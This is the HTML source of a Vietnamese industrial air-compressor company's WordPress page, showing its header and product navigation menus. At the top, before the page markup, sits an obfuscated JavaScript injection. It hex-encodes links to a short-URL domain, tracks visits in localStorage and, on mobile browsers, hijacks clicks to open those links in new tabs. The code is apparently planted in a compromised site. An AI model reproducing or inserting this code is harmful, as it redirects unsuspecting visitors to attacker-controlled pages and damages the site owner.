function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x59\x79\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x6d\x4a\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x49\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x75\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x55\x42\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x71\x4c\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x53\x79\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x69\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x68\x72\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x76\x52\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-4812 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 ast-header-custom-item-outside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-above-mobile-menu-align-inline ast-flyout-menu-enable ast-default-above-menu-enable ast-flyout-right-side ast-default-below-menu-enable ast-padded-layout ast-inherit-site-logo-sticky elementor-page-6956 ast-normal-title-enabled elementor-default elementor-kit-5278 astra-addon-4.11.5">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Nhảy tới nội dung</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://tlccompressor.com/" class="custom-logo-link" rel="home"><img loading="lazy" width="79" height="79" src="https://tlccompressor.com/wp-content/uploads/logoTLC-79x79.png" class="custom-logo" alt="Logo TLC compressor" decoding="async" srcset="https://tlccompressor.com/wp-content/uploads/logoTLC-79x79.png 79w, https://tlccompressor.com/wp-content/uploads/logoTLC-100x100.png 100w, https://tlccompressor.com/wp-content/uploads/logoTLC.png 200w" sizes="(max-width: 79px) 100vw, 79px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://tlccompressor.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu chính</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Thanh điều hướng trang" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border ast-mega-menu-enabled"><li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5890"><a href="https://tlccompressor.com/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Trang chủ</span><span class="sub-arrow"></span></a></li><li id="menu-item-6383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6383"><a aria-expanded="false" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Công Suất</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://tlccompressor.com/dmsp/10hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">10HP</span></a></li>	<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://tlccompressor.com/dmsp/15hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">15HP</span></a></li>	<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://tlccompressor.com/dmsp/20hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">20HP</span></a></li>	<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6393"><a href="https://tlccompressor.com/dmsp/30hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">30HP</span></a></li>	<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://tlccompressor.com/dmsp/40hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">40HP</span></a></li>	<li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://tlccompressor.com/dmsp/50hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">50HP</span></a></li>	<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://tlccompressor.com/dmsp/60hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">60HP</span></a></li>	<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://tlccompressor.com/dmsp/75hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">75HP</span></a></li>	<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://tlccompressor.com/dmsp/100hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">100HP</span></a></li>	<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://tlccompressor.com/dmsp/125hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">125HP</span></a></li>	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://tlccompressor.com/dmsp/150hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">150HP</span></a></li>	<li id="menu-item-6389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6389"><a href="https://tlccompressor.com/dmsp/175hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">175HP</span></a></li>	<li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://tlccompressor.com/dmsp/200hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">200HP</span></a></li>	<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://tlccompressor.com/dmsp/300hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">300HP</span></a></li></ul>
</li><li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6630"><a aria-expanded="false" href="https://tlccompressor.com/san-pham/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sản phẩm</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4188 ast-mm-has-desc"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ TRỤC VÍT</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6425"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-tiet-kiem-dien-mot-cap/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Máy Nén Khí Trục Vít Tiết Kiệm Điện Một Cấp</span></a></li>		<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6424"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-tiet-kiem-dien-hai-cap/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Máy Nén Khí Trục Vít Tiết Kiệm Điện Hai Cấp</span></a></li>		<li id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-cao-ap-16-bar/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Máy nén khí trục vít cao áp 16 BAR</span></a></li>		<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3512 ast-mm-has-desc"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">PHỤ TÙNG MÁY NÉN KHÍ</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li id="menu-item-5952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5952"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-dau-may-nen-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">LỌC DẦU MÁY NÉN KHÍ</span></a></li>			<li id="menu-item-5953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5953"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-gio-may-nen-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">LỌC GIÓ MÁY NÉN KHÍ</span></a></li>			<li id="menu-item-5951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5951"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/dau-may-nen-khi-tlc-46/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">DẦU MÁY NÉN KHÍ TLC 46+</span></a></li>			<li id="menu-item-5954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5954"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-tach-dau-may-nen-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">LỌC TÁCH DẦU MÁY NÉN KHÍ</span></a></li>			<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5993"><a href="https://tlccompressor.com/dmsp/tach-dau-may-nen-350hp-kobelion/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">tách dầu máy nén 350Hp Kobelion</span></a></li>			<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5987"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/cac-phu-tung-khac/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">CÁC PHỤ TÙNG KHÁC</span></a></li>		</ul>
</li>		<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://tlccompressor.com/dmsp/may-nen-khi-da-qua-su-dung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ ĐÃ QUA SỬ DỤNG</span></a></li>	</ul>
</li>	<li id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3626"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-nen-khi-piston/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTON</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5972"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khipiston-cao-ap-16-49kg-cm2/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTON CAO ÁP (16-49KG/CM2)</span></a></li>		<li id="menu-item-5885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5885"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khi-piston-day-dai/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTON &#8211; DÂY ĐAI</span></a></li>		<li id="menu-item-5884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5884"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khi-pistion-cach-am/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTION &#8211; CÁCH ÂM</span></a></li>		<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston-khong-dau-giam-am/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTON KHÔNG DẦU GIẢM ÂM</span></a></li>		<li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6069"><a href="https://tlccompressor.com/dmsp/dau-nen-khi-khong-dau-giam-am/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">ĐẦU NÉN KHÍ PISTON KHÔNG DẦU -GIẢM ÂM</span></a></li>		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6090"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston-dau-lien/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Máy nén khí PISTON dầu liền</span></a></li>	</ul>
</li>	<li id="menu-item-2860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2860"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY SẤY KHÍ VÀ MÁY LỌC KHÍ</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5887"><a href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/may-say-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY SẤY KHÍ</span></a></li>		<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5888"><a href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/may-say-khi-hap-thu/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY SẤY KHÍ &#8211; HẤP THỤ</span></a></li>		<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/binh-chua-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">BÌNH CHỨA KHÍ</span></a></li>		<li id="menu-item-4105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4105"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">BỘ LỌC TINH</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4107"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-loc-tinh-s/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bộ Tinh Lọc Dầu S</span></a></li>			<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-tinh-loc-nuoc-p/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bộ tinh lọc nước P</span></a></li>			<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4106"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-loc-tinh-q/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">BỘ TINH LỌC THÔ Q</span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6631"><a aria-expanded="false" href="https://tlccompressor.com/may-nen-khi-cong-nghiep-tlc-viet-nam/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Giới thiệu</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://tlccompressor.com/tieu-chuan-iso-8573-1-nam-2010/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tiêu Chuẩn : ISO 8573-1</span></a></li></ul>
</li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7438 ast-mm-has-desc"><a aria-expanded="false" href="https://tlccompressor.com/blog/tin-tuc/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tin tức</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439 ast-mm-has-desc"><a href="https://tlccompressor.com/su-kien/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sự kiện</span></a></li></ul>
</li><li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6632"><a href="https://tlccompressor.com/lien-he/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Liên hệ</span><span class="sub-arrow"></span></a></li></ul></div></nav></div></div>			<div class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://tlccompressor.com/">
	<label for="search-field">
		<span class="screen-reader-text">Tìm kiếm:</span>
